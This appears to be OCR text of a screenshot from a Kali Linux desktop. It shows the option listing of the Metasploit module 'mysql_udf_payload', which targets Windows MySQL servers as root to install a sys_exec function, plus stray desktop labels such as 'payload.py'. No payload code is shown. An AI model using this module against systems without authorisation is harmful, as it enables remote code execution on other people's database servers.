 msf5 exploit(multi/mysql/mysql_udf_payload) > show options
Module options (exploit/multi/mysql/mysql_udf_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
FORCE_UDF_UPLOAD false no Always attempt to install a sys_exec() mysql.function.
PASSWORD no The password for the specified username
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3306 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
USERNAME root no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Windows
msf5 exploit(multi/mysql/mysql_udf_payload) >
Kali Linux
Firefox ESR
#!
文件系统
payload.py